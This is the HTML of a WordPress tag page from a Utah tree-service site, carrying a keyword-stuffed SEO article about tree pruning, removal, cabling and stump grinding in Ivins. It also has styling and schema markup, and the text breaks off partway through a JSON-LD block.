

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://truetreeservices.com/tag/polyps/
body_size: 14449
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<title>polyps &#8211; Truco Services</title>
<meta name='robots' content='max-image-preview:large' />
            <style>
                .wpaicg_toc h2{
                    margin-bottom: 20px;
                }
                .wpaicg_toc{
                    list-style: none;
                    margin: 0 0 30px 0!important;
                    padding: 0!important;
                }
                .wpaicg_toc li{}
                .wpaicg_toc li ul{
                    list-style: decimal;
                }
                .wpaicg_toc a{}
                .wpaicg_chat_widget{
                    position: fixed;
                }
                .wpaicg_widget_left{
                    bottom: 15px;
                    left: 15px;
                }
                .wpaicg_widget_right{
                    bottom: 15px;
                    right: 15px;
                }
                .wpaicg_widget_right .wpaicg_chat_widget_content{
                    right: 0;
                }
                .wpaicg_widget_left .wpaicg_chat_widget_content{
                    left: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    height: 100%;
                    background-color: #222222;
                    border-radius: 5px;
                }
                .wpaicg_widget_open .wpaicg_chat_widget_content{
                    height: 400px;
                }
                .wpaicg_chat_widget_content{
                    position: absolute;
                    bottom: calc(100% + 15px);
                    width: 350px;
                    overflow: hidden;

                }
                .wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{
                    top: 0;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox{
                    position: absolute;
                    top: 100%;
                    left: 0;
                    width: 350px;
                    height: 400px;
                    transition: top 300ms cubic-bezier(0.17, 0.04, 0.03, 0.94);
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content{
                    height: 356px;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul{
                    box-sizing: border-box;
                    height: 332px;
                    background: #222222;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-content ul li{
                    color: #90EE90;
                    font-size: 13px;
                }
                .wpaicg_chat_widget_content .wpaicg-bot-thinking{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-type{
                                        border-top: 0;
                    background: rgb(0 0 0 / 19%);
                }
                .wpaicg_chat_widget_content .wpaicg-chat-message{
                    color: #90EE90;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing{
                    background-color: #fff;
                    border-color: #ccc;
                }
                .wpaicg_chat_widget_content .wpaicg-chatbox-send{
                    color: #fff;
                }
                .wpaicg-chatbox-footer{
                    height: 18px;
                    font-size: 11px;
                    padding: 0 5px;
                    color: #fff;
                    background: rgb(0 0 0 / 19%);
                    margin-top:2px;
                    margin-bottom: 2px;
                }
                .wpaicg_chat_widget_content input.wpaicg-chatbox-typing:focus{
                    outline: none;
                }
                .wpaicg_chat_widget .wpaicg_toggle{
                    cursor: pointer;
                }
                .wpaicg_chat_widget .wpaicg_toggle img{
                    width: 75px;
                    height: 75px;
                }
                .wpaicg-chat-shortcode-type,.wpaicg-chatbox-type{
                    position: relative;
                }
                .wpaicg-mic-icon{
                    display: flex;
                    cursor: pointer;
                    position: absolute;
                    right: 47px;
                }
                .wpaicg-mic-icon svg{
                    width: 16px;
                    height: 16px;
                    fill: currentColor;
                }
            </style>
            <script>
                let wpaicg_ajax_url = 'https://truetreeservices.com/wp-admin/admin-ajax.php';
            </script>
            <link rel="alternate" type="application/rss+xml" title="Truco Services &raquo; polyps Tag Feed" href="https://truetreeservices.com/tag/polyps/feed/" />
<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Mark Pro Medium';
	font-weight: 100;
	font-display: auto;
	src: url('https://truetreeservices.com/wp-content/uploads/2023/01/Mark-Pro-Medium.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://truetreeservices.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900","mark-pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-universal-styles-css' href='//truetreeservices.com/wp-content/uploads/oxygen/css/universal.css?cache=1675266602&#038;ver=6.5.2' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="archive tag tag-polyps tag-2207  wp-embed-responsive oxygen-body" >




										<article id="post-1108" class="post-1108 post type-post status-publish format-standard has-post-thumbnail hentry category-tree-service tag-ad-blockers tag-ads tag-android tag-apps tag-arborist tag-area tag-autism tag-autism-spectrum tag-autistic tag-average-cost tag-bus tag-business tag-call tag-cancer tag-care tag-colon tag-colonoscopies tag-commerce tag-companies tag-contractors tag-cost tag-costs tag-dammeron-valley tag-diagnosis tag-directions tag-emergency-service tag-experience tag-facebook tag-facebook-account tag-facebook-share tag-george tag-grinder tag-ground tag-half-siblings tag-health tag-home tag-inc-bus-stop tag-ios tag-ivins tag-ivins-varies tag-job tag-landscape tag-landscaping tag-lawn tag-lawncare tag-leaf-removal tag-many-people tag-meta-products tag-mountain tag-mulch tag-murray tag-needs tag-people tag-perennial-canker tag-polyps tag-products tag-professional-tree-service tag-property tag-pruning tag-red-mountain tag-red-mountain-tree tag-removal tag-root tag-sanfilippo-syndrome tag-santa-clara tag-saplings tag-service tag-services tag-share tag-st tag-st-george tag-stop tag-stump tag-thesaint-george-area tag-time tag-tree tag-tree-care tag-tree-care-services tag-tree-care-specialist tag-tree-grinder tag-tree-guy tag-tree-planting tag-tree-pruning tag-tree-removal tag-tree-service tag-tree-service-company tag-tree-service-costs tag-tree-services tag-tree-trimming tag-trees tag-twitter tag-utah tag-utah-area tag-utah-tree-service tag-work tag-yard tag-years">
					<header>
						<h1>Tree Service Ivins Utah</h1>					</header>

					<div>
						<p><img fetchpriority="high" decoding="async" class=" wp-image-523 aligncenter" src="https://truetreeservices.com/wp-content/uploads/2023/02/d-jameson-rage-ZIlP3SGjd8U-unsplash-300x200.jpg" alt="Tree Removal Centerville Utah" width="429" height="286" srcset="https://truetreeservices.com/wp-content/uploads/2023/02/d-jameson-rage-ZIlP3SGjd8U-unsplash-300x200.jpg 300w, https://truetreeservices.com/wp-content/uploads/2023/02/d-jameson-rage-ZIlP3SGjd8U-unsplash-1024x683.jpg 1024w, https://truetreeservices.com/wp-content/uploads/2023/02/d-jameson-rage-ZIlP3SGjd8U-unsplash-768x512.jpg 768w, https://truetreeservices.com/wp-content/uploads/2023/02/d-jameson-rage-ZIlP3SGjd8U-unsplash-1536x1024.jpg 1536w, https://truetreeservices.com/wp-content/uploads/2023/02/d-jameson-rage-ZIlP3SGjd8U-unsplash-2048x1365.jpg 2048w, https://truetreeservices.com/wp-content/uploads/2023/02/d-jameson-rage-ZIlP3SGjd8U-unsplash-scaled.jpg 2560w" sizes="(max-width: 429px) 100vw, 429px" /></p>
<h1>Tree Service Ivins Utah</h1>
<p>Trees are the cornerstones of most outdoor spaces. They add significant functional and aesthetic value to a landscape. However, as valuable as they are, trees require regular maintenance and care to get the most out of them while also ensuring they never become a safety hazard.</p>
<p>Tree <a href="https://truetreeservices.com/tree-plants-indoor/">planting is the process of planting a new tree</a> in a specific location. This can be done for various reasons, such as replacing a <a href="https://truetreeservices.com/tree-removal-santa-clara-utah/">tree that has been removed</a>, adding shade or beauty to a property, or improving the environment. Pruning is the process of removing dead, diseased, or damaged branches from a tree. This can be done for various reasons, such as to improve the tree&#8217;s overall health, remove branches that are interfering with power lines or buildings, or rove the tree&#8217;s appearance. Shaping is the process of <a href="https://truetreeservices.com/tree-trimming-service/">trimming and pruning a tree</a> to give it a specific shape. This can be done for aesthetic reasons or to improve the tree&#8217;s overall health. Cabling and bracing is the process of providing support to a tree by installing cables and/or braces. This can be done to help support a tree that is at risk of falling over, or to help support a tree that has been damaged by severe weather.</p>
<p>Tree <a href="https://truetreeservices.com/tree-removal/">removal refers to the process of cutting down and removing a tree</a> from a specific location. This can be done for a variety of reasons, such as to <a href="https://truetreeservices.com/land-clearing/">clear land</a> for development, to remove a dead or diseased tree, or to improve the overall health of a forest. The process typically involves cutting down the <a href="https://truetreeservices.com/tree-removal-snyderville-utah/">tree using specialized equipment and then removing</a> the stump and debris from the area. <a href="https://truetreeservices.com/tree-removal-roy-utah/">Tree removal</a> can be dangerous and should only be done by trained professionals.</p>
<p><a href="https://truetreeservices.com/tree-removal-smithfield-utah/">Tree removal</a>, also known as tree cutting, is the process of cutting down and removing a tree from a specific location. This can be done for a variety of reasons, such as to clear land for development, to remove a dead or diseased tree, or to improve the overall health of a forest.</p>
<p>While many homeowners may consider tree care a DIY project, the reality is that it is a project that requires expert knowledge, equipment, and experience.</p>
<p>This is why, to get the best tree <a href="https://truetreeservices.com/tree-care/">care results, it is preferable to engage the services of a professional tree care business like Hidden Oak Tree Care</a>.</p>
<h2>IVINS TREE SERVICE</h2>
<p>A <a href="https://truetreeservices.com/tree-services/">tree service</a> business offers professional, quality care for the trees on your property while ensuring all operations are done safely and effectively.</p>
<p>Whether you are looking for a specific tree <a href="https://truetreeservices.com/tree-service-provo-utah/">service</a> or comprehensive tree care, a tree service business has you covered. The extensive range of <a href="https://truetreeservices.com/tree-service-south-weber-utah/">tree services</a> include the following areas.</p>
<h2>PROFESSIONAL ARBORIST SERVICES</h2>
<p>Professional arborists are experts in tree and <a href="https://truetreeservices.com/bamboo-plants-care/">plant care</a>. Whether it is a professional diagnosis of the disease rotting your trees and plants, or advice on how to improve the quality of soil, and facilitate the health and growth of your vegetation, professional arborists have you covered.</p>
<h2>TREE PRUNING</h2>
<p>Tree <a href="https://truetreeservices.com/tree-pruning/">pruning is an essential tree</a> service designed to improve the health and aesthetics of the tree. It involves the targeted removal of unnecessary, diseased, or damaged branches of a tree. While typically <a href="https://truetreeservices.com/apple-trees-pruning/">trees need pruning</a> once every one to two years, it can vary based on circumstances. For example, flowering trees might need pruning twice a year whereas young trees you want to keep small might need pruning at least once a year.</p>
<h2>TREE REMOVAL</h2>
<p>As beautiful as trees are, sometimes the only solution is <a href="https://truetreeservices.com/tree-removal-salem-utah/">removing a tree</a>. This could be because it is diseased or damaged beyond repair and serves as a safety hazard and a potential threat to the health of the other trees and plant life. <a href="https://truetreeservices.com/tree-removal-silver-summit-utah/">Tree removal</a> can be a complex process requiring heavy, specialist machinery when the tree being removed is a big one. While small <a href="https://truetreeservices.com/tree-removal-south-jordan-utah/">trees are easier to remove</a>, there is still a method and a certain amount of expertise required to getting it right with minimal collateral damage</p>
<h2>TREE CABLING AND BRACING</h2>
<p>Oftentimes, a tree is healthy but its structural integrity is compromised due to weather conditions, its irregular shape, or dense foliage. In such cases, tree cabling and bracing is used to provide structural support to the tree. This is the ideal solution in cases where the tree is perfectly healthy, adding significant aesthetic and functional value, but is structurally weak. Cabling and bracing enable such a tree to remain on the property while ensuring it does not become a risk to life and property around it.</p>
<h2>STUMP GRINDING</h2>
<p>Once a <a href="https://truetreeservices.com/tree-removal-riverdale-utah/">tree is removed</a>, the stump gets left behind in the ground. This serves to be an eyesore, a tripping hazard, a breeding ground for pests, and a waste of perfectly good outdoor space. This is why getting rid of it is the best option. One method of getting rid of the <a href="https://truetreeservices.com/stump-grinding/">stump is to use the process of stump grinding</a>. It involves using a stump <a href="https://truetreeservices.com/stump-grinding-near-me/">grinding machine to grind the stump</a> down, making it level to the ground. Stump grinding is a non-invasive, efficient method of getting rid of the stump while also being environment-friendly as the ground stump can be used as mulch to improve the quality of the soil.</p>
<h2>STROM DAMAGE AND CLEANLUP</h2>
<p>After a storm, it is essential you inspect you property for damage. This includes inspecting the trees to ensure there isn’t any damage that threatens life or property. A professional Ivins <a href="https://truetreeservices.com/tree-service-vineyard-utah/">tree service</a> business will help assess the damage and rectify it immediately. This includes dealing with fallen, broken branches, weakened trees, and the like.</p>
<p>You want to put your Ivins <a href="https://truetreeservices.com/tree-service-vernal-utah/">tree service</a> projects in good hands. Here’s why choosing Hidden Oak Tree Care professionals for the job is a good idea:</p>
<p>Expertise and Experience: A tree care business has the expert tree professionals for the job. They know all there is to know about trees and how best to deal with them. Additionally, arborists can provide expert advice on how to improve the health and look of your outdoor space, while also helping solve any tree health concerns.</p>
<p>Equipment and Professional Operation: Several <a href="https://truetreeservices.com/tree-service-spanish-fork-utah/">tree services</a>, such as tree removal and stump grinding, require professional-grade equipment that is not commonly owned by households. Additionally, <a href="https://truetreeservices.com/tree-service-tremonton-utah/">tree service</a> businesses don’t just have the right equipment for the job but they also have the knowledge and experience of operating it in the safest, most effective fashion.</p>
<p>Comprehensive Care: A good tree care business will <a href="https://truetreeservices.com/tree-service-providence-utah/">provide every tree service</a> required by the client. This allows you to have a hassle-free, quality tree-maintenance experience.</p>
<p>Choosing a professional tree <a href="https://truetreeservices.com/tree-service-south-jordan-utah/">service</a> like Hidden Oak Tree Care has numerous advantages, including services that many homeowners may not even be aware of needing. Give us a call today to help you achieve high-quality results for your landscape at cost-effective prices.</p>
<h2>Ivins’s Premier Provider of Tree Services and Tree Removal</h2>
<p>There are numerous reasons why people seek the <a href="https://truetreeservices.com/tree-removal-service/">services of a professional tree removal</a> company. Perhaps you want more sunlight, to redesign your yard, or you simply dislike the fruits that are produced and would prefer to plant a different type of fruit tree in its place. Even for seemingly younger trees, <a href="https://truetreeservices.com/tree-removal-richfield-utah/">removing a tree</a> is a difficult task. There’s also <a href="https://truetreeservices.com/stump-removal/">stump removal</a> to consider, which is a separate but often complementary procedure to tree removal.</p>
<p>You should not attempt this task on your own. It is extremely dangerous and unlikely that you will be able to easily dispose of a fallen tree. Professionals can remove the tree—and, if desired, the stump—leaving you with a clear space to take your yard to the next level.</p>
<h2>Professional Tree Services in Ivins</h2>
<p>Anyone who has attempted <a href="https://truetreeservices.com/tree-trimming-near-me/">tree trimming</a> will quickly discover that it appears to be much easier than it is. There’s also the question of what to do with all of those downed trees. Cleanup can be difficult, especially if you don’t have enough space or options for proper removal. Pro tree <a href="https://truetreeservices.com/tree-service-washington-terrace-utah/">services</a> will trim the trees in your yard quickly and expertly, removing branches and ensuring your trees are aesthetically pleasing and primed for proper growth.</p>
<p>When was the last time you had a professional inspect your trees? Timber Ridge <a href="https://truetreeservices.com/tree-service-tooele-city-utah/">Tree Service</a> in Ivins, Utah offers necessary services such as tree removal, emergency tree removal, and tree trimming. These are three tasks you should avoid doing yourself because they are dangerous and most homeowners lack the necessary experience and tools. <a href="https://truetreeservices.com/tree-trimming-service-salt-lake-city/">Tree trimming</a> may appear simple, but it is a time-consuming process with many opportunities for error. For example, if you trim a tree at the wrong time of year (which varies depending on the tree) or cut at the wrong place or angle, you may damage the tree or fail to achieve the desired results.</p>
<p><a href="https://truetreeservices.com/tree-trimming-park-city-utah/">Tree trimming</a> and removal of broken branches can be considered emergency services. When it comes to how much overhang a tree should have on a building to be considered safe, there are certain parameters and best practices in place. A tree emergency occurs when tree branches become overgrown and threaten to damage your property. A non-professional cannot tell how vulnerable a tree branch is to breaking. A single strong gust of wind or storm could be enough for a branch to seriously damage your property—or a person.</p>
<p><a href="https://truetreeservices.com/tree-service-taylorsville-utah/">Tree services</a>, from trimming to removal, are always best handled by professionals. We have the tools, experience, and techniques necessary for a quick and safe service. You can schedule a one-time trimming today, call for a removal, or schedule ongoing services so you never have to worry about one of the most daunting of outdoor tasks.</p>
<p><script type="application/ld+json">{
"@context": "http://schema.org/",
"@type": "Product",
"name": "Truco Services, Inc.",
"description": "Tree Services, Tree Removal, Stump Grinding, Tree Trimming, Arborist Services. 
",
"brand": {
"@type": "Thing",
"name": "True Tree Services"
},
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.9",
"ratingCount": "47"
},
"offers": {
"@type": "Offer",
"priceCurrency": "USD"
}
}</script></p>
<p><script type="application/ld+json"></p>
<p><script type="application/ld+json"></p>
<p>{
"@context":"https://schema.org",
"@type":"WebPage",
"headline":"Tree Service Ivins Utah",
"url":" https://truetreeservices.com/tree-service-ivins-utah/",
"about":</p>
<p>[{"@type": "thing", "name": "ivins", "sameAs": ["https://en.wikipedia.org/wiki/Ivins,_Utah",
"https://www.google.com/search?q=ivins&kgmid=/m/010h1z"]},
{"@type": "thing", "name": "utah", "sameAs": ["https://en.wikipedia.org/wiki/Utah",
"https://www.google.com/search?q=utah&kgmid=/m/07srw"]},
{"@type": "thing", "name": "tree care", "sameAs": ["https://en.wikipedia.org/wiki/Tree_care",
"https://www.google.com/search?q=tree+care&kgmid="]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "landscaping", "sameAs": ["https://en.wikipedia.org/wiki/Landscaping",
"https://www.google.com/search?q=landscaping&kgmid=/m/025sv9y"]},
{"@type": "thing", "name": "facebook", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "lawn", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn&kgmid=/m/01v327"]},
{"@type": "thing", "name": "diagnosis", "sameAs": ["https://en.wikipedia.org/wiki/Diagnosis",
"https://www.google.com/search?q=diagnosis&kgmid="]},
{"@type": "thing", "name": "sanfilippo syndrome", "sameAs": ["https://en.wikipedia.org/wiki/Sanfilippo_syndrome",
"https://www.google.com/search?q=sanfilippo+syndrome&kgmid=/m/03dx10"]},
{"@type": "thing", "name": "tree", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
